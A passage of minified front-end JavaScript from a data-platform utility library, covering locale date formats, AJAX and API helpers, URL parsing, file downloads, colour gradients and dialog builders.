yyyy","tt-RU":"dd.MM.yyyy","pa-IN":"dd-MM-yy","gu-IN":"dd-MM-yy","ta-IN":"dd-MM-yyyy","te-IN":"dd-MM-yy","kn-IN":"dd-MM-yy","mr-IN":"dd-MM-yyyy","sa-IN":"dd-MM-yyyy","mn-MN":"yy.MM.dd","gl-ES":"dd/MM/yy","kok-IN":"dd-MM-yyyy","syr-SY":"dd/MM/yyyy","dv-MV":"dd/MM/yy","ar-IQ":"dd/MM/yyyy","zh-CN":"yyyy/M/d","de-CH":"dd.MM.yyyy","en-GB":"dd/MM/yyyy","es-MX":"dd/MM/yyyy","fr-BE":"d/MM/yyyy","it-CH":"dd.MM.yyyy","nl-BE":"d/MM/yyyy","nn-NO":"dd.MM.yyyy","pt-PT":"dd-MM-yyyy","sr-Latn-CS":"d.M.yyyy","sv-FI":"d.M.yyyy","az-Cyrl-AZ":"dd.MM.yyyy","ms-BN":"dd/MM/yyyy","uz-Cyrl-UZ":"dd.MM.yyyy","ar-EG":"dd/MM/yyyy","zh-HK":"d/M/yyyy","de-AT":"dd.MM.yyyy","en-AU":"d/MM/yyyy","es-ES":"dd/MM/yyyy","fr-CA":"yyyy-MM-dd","sr-Cyrl-CS":"d.M.yyyy","ar-LY":"dd/MM/yyyy","zh-SG":"d/M/yyyy","de-LU":"dd.MM.yyyy","en-CA":"dd/MM/yyyy","es-GT":"dd/MM/yyyy","fr-CH":"dd.MM.yyyy","ar-DZ":"dd-MM-yyyy","zh-MO":"d/M/yyyy","de-LI":"dd.MM.yyyy","en-NZ":"d/MM/yyyy","es-CR":"dd/MM/yyyy","fr-LU":"dd/MM/yyyy","ar-MA":"dd-MM-yyyy","en-IE":"dd/MM/yyyy","es-PA":"MM/dd/yyyy","fr-MC":"dd/MM/yyyy","ar-TN":"dd-MM-yyyy","en-ZA":"yyyy/MM/dd","es-DO":"dd/MM/yyyy","ar-OM":"dd/MM/yyyy","en-JM":"dd/MM/yyyy","es-VE":"dd/MM/yyyy","ar-YE":"dd/MM/yyyy","en-029":"MM/dd/yyyy","es-CO":"dd/MM/yyyy","ar-SY":"dd/MM/yyyy","en-BZ":"dd/MM/yyyy","es-PE":"dd/MM/yyyy","ar-JO":"dd/MM/yyyy","en-TT":"dd/MM/yyyy","es-AR":"dd/MM/yyyy","ar-LB":"dd/MM/yyyy","en-ZW":"M/d/yyyy","es-EC":"dd/MM/yyyy","ar-KW":"dd/MM/yyyy","en-PH":"M/d/yyyy","es-CL":"dd-MM-yyyy","ar-AE":"dd/MM/yyyy","es-UY":"dd/MM/yyyy","ar-BH":"dd/MM/yyyy","es-PY":"dd/MM/yyyy","ar-QA":"dd/MM/yyyy","es-BO":"dd/MM/yyyy","es-SV":"dd/MM/yyyy","es-HN":"dd/MM/yyyy","es-NI":"dd/MM/yyyy","es-PR":"dd/MM/yyyy","am-ET":"d/M/yyyy","tzm-Latn-DZ":"dd-MM-yyyy","iu-Latn-CA":"d/MM/yyyy","sma-NO":"dd.MM.yyyy","mn-Mong-CN":"yyyy/M/d","gd-GB":"dd/MM/yyyy","en-MY":"d/M/yyyy","prs-AF":"dd/MM/yy","bn-BD":"dd-MM-yy","wo-SN":"dd/MM/yyyy","rw-RW":"M/d/yyyy","qut-GT":"dd/MM/yyyy","sah-RU":"MM.dd.yyyy","gsw-FR":"dd/MM/yyyy","co-FR":"dd/MM/yyyy","oc-FR":"dd/MM/yyyy","mi-NZ":"dd/MM/yyyy","ga-IE":"dd/MM/yyyy","se-SE":"yyyy-MM-dd","br-FR":"dd/MM/yyyy","smn-FI":"d.M.yyyy","moh-CA":"M/d/yyyy","arn-CL":"dd-MM-yyyy","ii-CN":"yyyy/M/d","dsb-DE":"d. M. yyyy","ig-NG":"d/M/yyyy","kl-GL":"dd-MM-yyyy","lb-LU":"dd/MM/yyyy","ba-RU":"dd.MM.yy","nso-ZA":"yyyy/MM/dd","quz-BO":"dd/MM/yyyy","yo-NG":"d/M/yyyy","ha-Latn-NG":"d/M/yyyy","fil-PH":"M/d/yyyy","ps-AF":"dd/MM/yy","fy-NL":"d-M-yyyy","ne-NP":"M/d/yyyy","se-NO":"dd.MM.yyyy","iu-Cans-CA":"d/M/yyyy","sr-Latn-RS":"d.M.yyyy","si-LK":"yyyy-MM-dd","sr-Cyrl-RS":"d.M.yyyy","lo-LA":"dd/MM/yyyy","km-KH":"yyyy-MM-dd","cy-GB":"dd/MM/yyyy","bo-CN":"yyyy/M/d","sms-FI":"d.M.yyyy","as-IN":"dd-MM-yyyy","ml-IN":"dd-MM-yy","en-IN":"dd-MM-yyyy","or-IN":"dd-MM-yy","bn-IN":"dd-MM-yy","tk-TM":"dd.MM.yy","bs-Latn-BA":"d.M.yyyy","mt-MT":"dd/MM/yyyy","sr-Cyrl-ME":"d.M.yyyy","se-FI":"d.M.yyyy","zu-ZA":"yyyy/MM/dd","xh-ZA":"yyyy/MM/dd","tn-ZA":"yyyy/MM/dd","hsb-DE":"d. M. yyyy","bs-Cyrl-BA":"d.M.yyyy","tg-Cyrl-TJ":"dd.MM.yy","sr-Latn-BA":"d.M.yyyy","smj-NO":"dd.MM.yyyy","rm-CH":"dd/MM/yyyy","smj-SE":"yyyy-MM-dd","quz-EC":"dd/MM/yyyy","quz-PE":"dd/MM/yyyy","hr-BA":"d.M.yyyy.","sr-Latn-ME":"d.M.yyyy","sma-SE":"yyyy-MM-dd","en-SG":"d/M/yyyy","ug-CN":"yyyy-M-d","sr-Cyrl-BA":"d.M.yyyy","es-US":"M/d/yyyy"},toShortDateString:function(n){var i=Knoema.Utils.shortDatePatterns,r=navigator.language?navigator.language:navigator.userLanguage,u=n.getFullYear(),f=n.getMonth()+1,e=n.getDate(),t=r in i?i[r]:"M/d/yyyy";return t=t.replace(/yyyy/,u),t=t.replace(/yy/,String(u).substr(2)),t=t.replace(/MM/,Knoema.Utils.zeroPad(f)),t=t.replace(/M/,f),t=t.replace(/dd/,Knoema.Utils.zeroPad(e)),t.replace(/d/,e)},toMonthAndYearString:function(n,t){var i;switch(n.getMonth()){case 0:i=t?$.R("~/Js/knoema/Knoema.Utils.js","January"):"January";break;case 1:i=t?$.R("~/Js/knoema/Knoema.Utils.js","February"):"February";break;case 2:i=t?$.R("~/Js/knoema/Knoema.Utils.js","March"):"March";break;case 3:i=t?$.R("~/Js/knoema/Knoema.Utils.js","April"):"April";break;case 4:i=t?$.R("~/Js/knoema/Knoema.Utils.js","May"):"May";break;case 5:i=t?$.R("~/Js/knoema/Knoema.Utils.js","June"):"June";break;case 6:i=t?$.R("~/Js/knoema/Knoema.Utils.js","July"):"July";break;case 7:i=t?$.R("~/Js/knoema/Knoema.Utils.js","August"):"August";break;case 8:i=t?$.R("~/Js/knoema/Knoema.Utils.js","September"):"September";break;case 9:i=t?$.R("~/Js/knoema/Knoema.Utils.js","October"):"October";break;case 10:i=t?$.R("~/Js/knoema/Knoema.Utils.js","November"):"November";break;case 11:i=t?$.R("~/Js/knoema/Knoema.Utils.js","December"):"December"}return i+" "+n.getFullYear()},zeroPad:function(n){return n=""+n,n.length>1?n:"0"+n},loadView:function(n,t,i,r,u){if(Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),n.indexOf("client_id")===-1){var f=$("input#systemClientId").val();Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(f=$("input#kn-license").val());n=Knoema.Utils.addParamToUrl(n,"client_id",f)}return typeof i!="function"&&typeof i!="undefined"?$.ajax({url:n,type:"POST",data:JSON.stringify(i),processData:!1,dataType:"html",contentType:"application/json; charset=utf-8",success:function(n){$(t).empty().html(n);"function"==typeof r&&r(n)},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}):(r=i,$.ajax({url:n,type:"GET",success:function(n){$(t).html(n);"function"==typeof r&&r()},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}))},postJson:function(n,t,i,r){if(Knoema.Utils.domain&&n.substring(0,Knoema.Utils.domain.length)!==Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),this.getAccessToken!=null){var u=n.indexOf("?")==-1?"?":"&";n+=u+this.getAccessToken()}return $.ajax({url:n,type:"POST",data:JSON.stringify(t),processData:!1,contentType:"application/json; charset=utf-8",error:r,suppressAjaxError:typeof r=="function",success:function(r,u){Knoema.Utils.cacheSet(n,n+JSON.stringify(t),Knoema.Utils.objectClone(r));typeof i=="function"&&i(r,u)}})},getJson:function(n,t){return Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n.indexOf("Css/Knoema/knoema.")>-1&&(n+="?v=17160"),$.get(n,t)},getJsonWithSuppressAjaxError:function(n,t,i){return n+="?v=17160",t+="?v=17160",$.ajax({url:n,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",suppressAjaxError:!0,success:i}).fail(function(){$.ajax({url:t,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",success:i})})},getAccessToken:null,apiUrl:function(n){var t,i;return n.indexOf("client_id")===-1&&(t=$("input#systemClientId").val(),Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(t=$("input#kn-license").val()),n=Knoema.Utils.addParamToUrl(n,"client_id",t)),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),i=document.page?document.page.getId():null,n=Knoema.Utils.addParamToUrl(n,"page_id",i),Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n},addParamToUrl:function(n,t,i){if(i){var r=n.indexOf("?")==-1?"?":"&";n+=r+t+"="+i}return n},url:{parse:function(n){var t,i={protocol:"",host:"",pathname:"",search:"",hash:""};return t=n.split("//"),t.length>1&&(i.protocol=t[0],n=t[1]),t=n.split("/"),t.length>1&&(i.host=t.shift(),n=t.join("/")),i.pathname=n.replace("#","?").split("?")[0],i.pathname=i.pathname?"/"+i.pathname:"",t=n.split("#"),t.length>1&&(i.hash=t[1],n=t[0]),t=n.split("?"),t.length>1&&(i.search=t[1]),i},getParam:function(n){var t={};return n=n||location.href,n&&this.parse(n).search.split("&").forEach(function(n){var i=n.split("=");i[1]&&(t[i[0]]=i[1])}),t},setParam:function(n,t){var f,u,i,r,e;t=t||"";f="";u=this.getParam(t);for(i in n)String(n[i]).length?u[i]=n[i]:delete u[i];for(i in u)f+=(f.length?"&":"")+i+"="+u[i];return r=t?this.parse(t):location,e=(r.host?"//"+r.host:"")+[r.pathname,f].join("?")+(r.hash?"#"+r.hash:""),t?e:(window.history.pushState(null,null,e),!1)}},cache:null,cacheGet:function(n,t){return!this.isCachedAction(n)||!this.cache||$.isEmptyObject(this.cache)||$.inArray(t,this.keys(this.cache))==-1?null:this.cache[t]},cacheSet:function(n,t,i){this.isCachedAction(n)&&((!this.cache||$.isEmptyObject(this.cache))&&(this.cache={}),this.cache[t]=i)},isCachedAction:function(n){for(var r,i=["/api/1.0/data/pivot","/api/1.0/data/get","/api/1.0/data/details"],t=0;t<i.length;t++)if(r=i[t],n.indexOf(r)>-1)return!0;return!1},apiPost:function(n,t,i,r){var u=Knoema.Utils.apiUrl(n),e=this.cacheGet(u,u+JSON.stringify(t)),f;return e!=null?(f=Knoema.Utils.objectClone(e),typeof i=="function"?i(f):f):this.postJson(u,t,i,r)},apiGet:function(n,t,i){var r=Knoema.Utils.apiUrl(n);return i?$.ajax({url:r,type:"GET",processData:!1,contentType:"application/json; charset=utf-8",error:i,suppressAjaxError:typeof i=="function",success:function(n,i){typeof t=="function"&&t(n,i)}}):$.get(r,t)},_floodTimer:{},floodTimeout:function(n,t,i){i=i||n.name||"floodtimer";clearTimeout(Knoema.Utils._floodTimer[i]);Knoema.Utils._floodTimer[i]=setTimeout(function(){clearTimeout(Knoema.Utils._floodTimer[i]);n()},t||50)},tryDownloadFile:function(n,t,i){var u=document.createElement("a"),f=window.URL||window.webkitURL,r;return typeof window.navigator.msSaveBlob=="undefined"&&(typeof u.download=="undefined"||typeof f=="undefined")?!1:(r=new XMLHttpRequest,r.open("POST",n,!0),r.responseType="arraybuffer",r.onload=function(){var n,e,h,o,c,s,t;this.status===200&&(n="",e=r.getResponseHeader("Content-Disposition"),e&&e.indexOf("attachment")!==-1&&(h=/filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/,o=h.exec(e),o!=null&&o[1]&&(n=o[1].replace(/['"]/g,"")),n.toLowerCase().indexOf("utf-8%")===0&&(n=decodeURIComponent(n.substring(5)))),c=r.getResponseHeader("Content-Type"),s=new Blob([this.response],{type:c}),typeof window.navigator.msSaveBlob!="undefined"?window.navigator.msSaveBlob(s,n):(t=f.createObjectURL(s),n?typeof u.download=="undefined"?window.location.href=t:(u.href=t,u.download=n,document.body.appendChild(u),u.click()):window.location.href=t,setTimeout(function(){f.revokeObjectURL(t);document.body.removeChild(u)},100)),$.isFunction(i)&&i())},r.setRequestHeader("Content-type","application/json"),r.send(JSON.stringify(t)),!0)},getFileExtension:function(n){var t;return t="."+n.replace(/^.*\./,""),t.toLowerCase()},isImage:function(n){var t=this.getFileExtension(n);return[".png",".jpg",".jpeg",".jpe",".jif",".jfif",".jfi",".gif",".tiff",".tif",".raw",".webp",".bmp",".raw",".arw",".cr2",".nrw",".k25",".dib",".heif",".heic",".jp2",".j2k",".jpf",".jpx",".jpm",".mj2",".ico",".svg",".avif"].indexOf(t)!==-1?!0:!1},addLoading:function(n,t,i,r){var u=$('<div class="loading"><img width="'+(i?"16":"32")+'" height="'+(i?"16":"32")+(i?'" src="/img/v2/shared/ajax-loader.gif"':'" src="/img/v4/loader.gif"')+' alt=""/><\/div>'),e,f;$(u).css("z-index",1e3);e=$(n).css("position");e==="static"&&$(n).css("position","relative");$(u).appendTo($(n));f=u.find("img");f.css("position","relative").css("top",($(n).innerHeight()-f.height())/2);r?typeof t=="function"&&t():u.fadeIn(1e3,function(){typeof t=="function"&&t()})},removeLoading:function(n){$(n).find("div.loading").remove()},upgradeDataset:function(n,t){return this.apiPost("/api/1.0/data/upgrade/",n,t)},_featuresCache:[],featureEnabled:function(n,t){if(typeof t=="function"){var i=function(i){t(i.indexOf(n)!==-1)};Knoema.Utils._featuresCache.length?i(Knoema.Utils._featuresCache):Knoema.Utils._featuresRequestCache?Knoema.Utils._featuresRequestCache.then(function(){i(Knoema.Utils._featuresCache)}):Knoema.Utils._featuresRequestCache=Knoema.Utils.apiGet("/api/1.0/me/features?rand="+Knoema.Utils.getGuid(),function(n){$.isArray(n)||(n=[]);Knoema.Utils._featuresCache=n;i(n)},function(){Knoema.Utils._featuresRequestCache=null})}},getResourceBackgroundColor:function(n,t){var u=n.css("background-image"),i,r;if(u&&(i=u.replace(/url\(|\)|"|'/g,"").replace("https","http"),i.lastIndexOf("http",0)===0&&(r=i.substr(i.lastIndexOf(".")),r==".png"||r==".jpg")))return $.get("/page/imagecolor?url="+i,function(n){t(n)});t()},showWarningMessage:function(n,t,i){var r,u;return $(".warning-dlg").remove(),r=$(Knoema.Utils.buildHTML("div",{"class":"warning-dlg",title:$.R("~/Js/knoema/Knoema.Utils.js","Warning")})),t||(t=""),u=[{text:$.R("~/Js/knoema/Knoema.Utils.js","OK"),click:function(){r.trigger("Warning.OK.Clicked",[i]);$(this).dialog("close")}}],i&&u.push("cancel"),r.html(n+t),r.knDialog({position:"center",minWidth:440,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:u,create:function(){$(this).closest(".ui-dialog").find(".ui-button:first").addClass("highlight")}}),r},getGradient:function(n,t,i){var v=!1,f,e,u=[],r,l,a;for(n<t?(f=n,e=t,v=!0):(f=t,e=n),r=0;r<i;r++){var o=e>>16,s=e>>8&255,h=e&255,c=r/(i-1);for(o+=((f>>16)-o)*c,s+=((f>>8&255)-s)*c,h+=((f&255)-h)*c,u[r]=(o<<16|s<<8|h).toString(16),l="",a=u[r].length;a<6;a++)l+="0";u[r]=l+u[r]}return v&&(u=u.reverse()),u},brighterRGB:function(n,t){if(n.substr(0,4)!=="rgb(")return n;t=Math.pow(.7,t?t:1);var e=Knoema.Utils.htmlToRGBColor(Knoema.Utils.rgbToHex(n)),r=e.red,u=e.green,f=e.blue,i=30;return!r&&!u&&!f?Knoema.Utils.createRGB({red:i,green:i,blue:i}):(r&&r<i&&(r=i),u&&u<i&&(u=i),f&&f<i&&(f=i),Knoema.Utils.createRGB({red:Math.min(255,Math.floor(r/t)),green:Math.min(255,Math.floor(u/t)),blue:Math.min(255,Math.floor(f/t))}))},getRanges:function(n,t,i,r,u,f){var e;if(typeof u=="undefined"&&typeof f=="undefined"&&(u=f="ff0000"),u.indexOf("0x")<0&&f.indexOf("0x")<0){var o=[],h=(t-n)/i,c=null,s=null,l=Knoema.Utils.getGradient("0x"+u,"0x"+f,i);for(e=1;e<=i;e++){var c=e==1?n:s,s=e==i?t:parseFloat((n+e*h).toFixed(r)),a={low:parseFloat(c),high:parseFloat(s),color:l[e-1]};o.push(a)}return o}throw new Error("Wrong color format");},truncate:function(n,t){var i="";return $.each(n.split(" "),function(n,r){if(i=i+r,i.length>=t)return i=i+"...",!1;i=i+" "}),i},truncateText:function(n,t,i,r,u){var e=$("<div>").css({"font-family":i,"font-size":r,"font-weight":u,display:"none"}).appendTo("body"),o,f;return e.text(n).width()<=t?n:(o="...",f="",$.each(n.split(" "),function(n,i){if(e.text(f+i+o).width()<t)f=f+" "+i;else return f=f+o,!1}),e.remove(),f)},escapeHTML:function(n){var t={"<":"&lt;",">":"&gt;"};return n.replace(/[<>]/g,function(n){return t[n]})},escapeCSSselector:window.CSS&&window.CSS.escape||function(n){for(var r=String(n),f=r.length,i=-1,t,u="",e=r.charCodeAt(0);++i<f;){if(t=r.charCodeAt(i),t==0){u+="�";continue}if(t>=1&&t<=31||t==127||i==0&&t>=48&&t<=57||i==1&&t>=48&&t<=57&&e==45){u+="\\"+t.toString(16)+" ";continue}if(i==0&&f==1&&t==45){u+="\\"+r.charAt(i);continue}if(t>=128||t==45||t==95||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122){u+=r.charAt(i);continue}u+="\\"+r.charAt(i)}return u},tidyUpHTML:function(n){var t=document.createElement("div");return t.innerHTML=n||"",t.innerHTML},excludeMissingData:function(n){for(var f,i,u=[],r=[],e=!1,t=n.header[0].members.length-1;t>-1;t--){for(f=[],i=t;i<n.data.length;i=i+n.header[0].members.length)if(f.push(i),n.data[i].Value!=null){e=!0;break}e||(u.push(t),$.each(f,function(n){r.push(f[n])}))}for(r=r.sort(function(n,t){return t-n}),t=0;t<r.length;t++)n.data.splice(r[t],1);for(t=0;t<u.length;t++)n.header[0].members.splice(u[t],1),n.keys.header[0].members.splice(u[t],1);return n},isFeatureAvailable:function(n,t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t(!0);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t(n.available,n.freeActionsLimit,n.signUpVariants)})}},isFeatureAvailableAsync:function(n){return new Promise(function(t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t([!0]);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t([n.available,n.freeActionsLimit,n.signUpVariants])})}})},isApplianceInstance:function(){return $("input#isApplianceInstance").length>0},getCommunityId:function(){var n=$("input#communityId");return n.length===1?n.val():""},getCommunityName:function(){var n=$("input#communityName");return n.length===1?n.val():""},isKnoemaUser:function(){return $("input#IsKnoemaUser").length>0},isAuthenticated:function(){var i=$("input#userKey"),n=null,t;return(i.length?n=i.val():(t=$("div#mobile-content"),t.length&&(n=t.attr("data-userkey"))),n&&Globalize.parseInt(n,10)>0)?!0:!1},isSourceLinkAvailable:function(n,t){var i="/products/professional/sourceLinkAvailable";(t&&(i+="?datasetId="+t),this.checkCachedRequest(i,n))||this.cacheRequestSet(i,null,$.ajax({url:Knoema.Utils.buildUrl(i,{rand:Math.random()}),success:function(t){Knoema.Utils.cacheRequestSet(i,t=="True",null);n(t=="True")},error:function(){Knoema.Utils.cacheRequestSet(i,null,null)}}))},isAllTime:function(n){var t=n.Header.concat(n.Stub);for(var i in t){if(t[i].DimensionId=="Time")return t[i].Members.length==0;continue}return!1},getNumberAbbreviations:function(){return[$.R("~/Js/knoema/Knoema.Utils.js","k"),$.R("~/Js/knoema/Knoema.Utils.js","M"),$.R("~/Js/knoema/Knoema.Utils.js","B"),$.R("~/Js/knoema/Knoema.Utils.js","T"),$.R("~/Js/knoema/Knoema.Utils.js","P"),$.R("~/Js/knoema/Knoema.Utils.js","E")]},abbreviateNumber:function(n){var u=Math.pow(10,2),t,r;Knoema.Utils.numberAbbreviations||(Knoema.Utils.numberAbbreviations=Knoema.Utils.getNumberAbbreviations());var i=Knoema.Utils.numberAbbreviations,f=n,e=Math.abs(n);for(t=i.length-1;t>=0;t--)if(r=Math.pow(10,(t+1)*3),r<=e){n=Math.round(n*u/r)/u;n==1e3&&t<i.length-1&&(n=1,t++);n=Knoema.Utils.formatNumber(n,2);n=n.toString().replace(/(\.0+)$/,"");n=Globalize.culture().language!=="en"?n+" "+i[t]:n+i[t];break}return f===n&&(n=Knoema.Utils.formatNumber(n,2).replace(/(\.0+)$/,"")),n.toString()},stringFormat:function(n){for(var t=1;t<arguments.length;t++)n=n.replace("{"+(t-1)+"}",arguments[t]);return n},clonePage:function(n){$.require(["/Js/jQuery/extensions/jquery.form.js"],function(){$.get(n,function(n){var t=$(n).find("#page-form");$("#page-form").remove();$("#site-main").append(t);t.ajaxSubmit({success:function(n){var t=n;typeof n.url!="undefined"&&(t=n.url);window.location=t}})})})},getRandomColor:function(){return"#"+((1-Math.random())*16777215<<0).toString(16)},getFormattedTemplate:function(n,t){return n?(typeof n=="string"&&(t&&$.each(t,function(t,i){n=n.replace(new RegExp("{"+t+"}","ig"),i)}),n=n.replace(/\{[^{}]*\}/g,"")),n):n},rangesToLegendIntervals:function(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].low),i.push(n[t].color),t===n.length-1&&i.push(n[t].high);return i},legendIntervalsToRanges:function(n){for(var i=[],t=0;t<n.length-2;t=t+2)i.push({low:n[t],color:n[t+1],high:n[t+2]});return i},normalizeString:function(n){var i,u;if(!n)return n;var r=!1,t="";for(n=n.trim().toLowerCase(),i=0;i<n.length&&t.length<100;i++)u=n[i],"1234567890abcdefghijklmnopqrstuvwxyz".indexOf(u)!=-1?(t+=u,r=!1):r||(t+="-",r=!0);return t[99]==="-"&&(t=t.substring(0,99)),t[0]==="-"&&(t=t.substring(1)),t},removeDuplicateHyphen:function(n){return n.replace(/-+/g,"-")},makeIdFromName:function(n){var r,t,i;if(!n)return"";for(r="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n=n.trim(),t="",i=0;i<n.length;i++)switch(n[i]){case"$":t+="dollar";break;case"%":t+="percent";break;case"&":t+="and";break;case" ":t+="-";break;default:t+=r.indexOf(n[i])!=-1||n[i]=="-"?n[i]:""}return Knoema.Utils.removeDuplicateHyphen(t)},redirectIfHashParameterized:function(n,t,i){var e,u,f,r;if($.isFunction(t)&&!i&&(i=t,t=null),e=Knoema.Utils.keys($.bbq.getState()),u=t?[t]:e.length>0?e:[],u.length){for(f=[],r=0;r<n.length;r++)n[r].dimensionId&&(n[r].datasetId=="VirtualDataset"?f.push({datasetId:n[r].alldatasetIds[0],dimensionId:n[r].dimensionId,isVirtualDataset:!0}):f.push({datasetId:n[r].datasetId,dimensionId:n[r].dimensionId,isVirtualDataset:!1}));Knoema.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:f,members:u},function(n){var h=function(n,t){if(Knoema.Utils.strEquals(t.memberName,n))return!0;if(t.fields===null)return!1;for(var i in t.fields)if(t.fields[i]===n)return!0;return!1},f,o,e,r,s;if(n==null)return $.isFunction(i)?i():!1;for(f=[],o=[],e=0;e<u.length;e++)for(r=0;r<n.length;r++)if(!(o.indexOf(n[r].dimensionId)>-1)&&h(u[e],n[r])){f.push(n[r].dimensionId+"="+encodeURIComponent(u[e]));o.push(n[r].dimensionId);break}f.length>0?(s=$.param.querystring(),t?($("#QueryStringParams").length||$("body").append('<input type="hidden" id="QueryStringParams"><\/input>'),$("#QueryStringParams").val(f.join("&")),$.isFunction(i)&&i()):location="?"+(s?s+"&":"")+f.join("&")):$.isFunction(i)&&i()})}else $.isFunction(i)&&i()},getQSParameterization:function(n){var t,e,i,r;if($("#QueryStringParams").val())t=$("#QueryStringParams").val().split("&");else{if(n.length===0)return[];t=location.search?location.search.substring(1).split("&"):[]}for(i=0;i<t.length;i++){var u=t[i].split("="),f=u[0].indexOf("."),o="",s=u[0];f>-1&&(o=u[0].substring(0,f),s=u[0].substring(f+1));t[i]={dataset:o,dimensionId:decodeURIComponent(s),member:decodeURIComponent(u[1])}}for(e=[],i=0;i<n.length;i++)for(r=0;r<t.length;r++)if(t[r].dimensionId===n[i].dimensionId&&(t[r].dataset===""||t[r].dataset!==""&&t[r].dataset===n[i].datasetId)){e.push(t[r]);break}return e},getParamsNames:function(n){for(var t=Knoema.Utils.getQSParameterization(n),i=0;i<t.length;i++)t[i]=t[i].member;return t},getDimension:function(n,t){for(var r=n.Header.concat(n.Stub).concat(n.Filter),i=0;i<r.length;i++)if(r[i].DimensionId===t)return r[i]},getEmailRegex:function(){return/^(?!.*\.{2})([0-9a-zA-Z]([-+'\.\w]*[0-9a-zA-Z])*@([0-9a-zA-Z][-\w]*\.)+[a-zA-Z]{2,9})$/i},validateEmails:function(n){for(var i,r=n.split(","),f=this.getEmailRegex(),u=[],t=0;t<r.length;t++)i=$.trim(r[t]).toLowerCase(),u.push({email:i,valid:f.test(i)});return u},isAppliancePanel:function(){return $("#isAppliancePanel").val()==="True"},getReplicationTarget:function(){return $("#replicationTarget").length?$("#replicationTarget").val():document.location.origin},readableBuildString:function(n){if(!n)return n;var t=n.lastIndexOf(".");return t>3?n.substring(0,t):n},signupDlg:function(n,t){var i=this.buildUrl(document.location.pathname,{action:t.toLowerCase()});n.html($.tmpl("Tmpl-premium-download-sign-up",{loginUrl:"/sys/login?returnUrl="+i,signUpUrl:"/sys/login/signup?returnUrl="+i}));EventTracker.track_links("#download-sign-up a#site-sign-up-dsbrowser","Sign Up - Initiate",{Source:t},!0)},exportRequiresLogin:function(n,t,i){return this.strEquals($("#exportRequiresLogin").val(),"true")?($("body").trigger("LocationChangeEvent"),t||(t=function(n,t){t()}),t(null,function(){this.isCommunity()?i?this.signupDlg(i,"Export"):$("<div>",{title:$.R("~/Js/knoema/Knoema.Utils.js","Export")}).knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,open:function(){Knoema.Utils.signupDlg($(this),"Export")}}):document.location="/sys/login?returnUrl="+n}.bind(this)),!0):!1},copySupported:function(){var n=!1;try{n=document.queryCommandSupported("copy")}catch(t){}return n},copy:function(n){this.copySupported()&&($(n).select(),document.execCommand("copy"))},timeSeriesItemMakeDataDescriptor:function(n){var t={Dataset:n.dataset.id,Header:[],Stub:[],Filter:[]},i=null,r,u,f;for(i=n.defaultDateColumnKey&&n.startDate?{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range",DateFields:[{DatasetId:t.Dataset,DateColumn:n.defaultDateColumnKey}]}:{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range"},i&&(t.Header.push(i),t.Frequencies=[n.frequency]),r=0;r<n.dimensions.length;r++)u=n.dimensions[r],i={DimensionId:u.dimension,Members:[u.key]},f=t.Header.length==0?t.Header:t.Stub.length==0?t.Stub:t.Filter,f.push(i);return t},buildDashboard:function(){var t=this.isCommunity(),f=$(this.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Utils.js","Layout options"),"class":"dlg-select-layout"})).get(0),u=$(f),n,i,r;u.knDialog({dialogClass:t?null:"v7",resizable:!1,modal:!0,width:372,minHeight:t?400:310,buttons:[{text:$.R("~/Js/knoema/Knoema.Utils.js","Create"),click:function(){var i=$(this),t=i.find("form"),n=t.find('input[type="radio"]:checked').val();n||(n="Default");EventTracker.track("Create Page",{"Layout Type":n},function(){t.submit()});EventTracker.increment("Number Of Created Pages")}},"cancel"]});n={full:!0,isPageCreation:!1,isCommunity:t};t&&(i=this.currentLang(),r=this.defaultLang(),n.showWarning=!this.strEquals(i,r)&&i&&r,n.showWarning&&(n.currentLocale=i,n.defaultLocale=r));$.tmpl("Tmpl-knoema-page-dashboard-dialog",n).appendTo(u);u.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0)})},_datasetInfoCache:{},_datasetInfoRequestCache:{},loadDatasetInfo:function(n,t){if($.isFunction(t)){if(!n){t(null);return}if(n=n.toLowerCase(),Knoema.Utils._datasetInfoCache[n])return t(Knoema.Utils._datasetInfoCache[n]);if(Knoema.Utils._datasetInfoRequestCache[n]){Knoema.Utils._datasetInfoRequestCache[n].then(function(){t(Knoema.Utils._datasetInfoCache[n])});return}Knoema.Utils._datasetInfoRequestCache[n]=$.ajax({url:Knoema.Utils.apiUrl(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:n})),success:function(i){var r=i&&i.length>0?i[0]:null;Knoema.Utils._datasetInfoCache[n]=r;delete 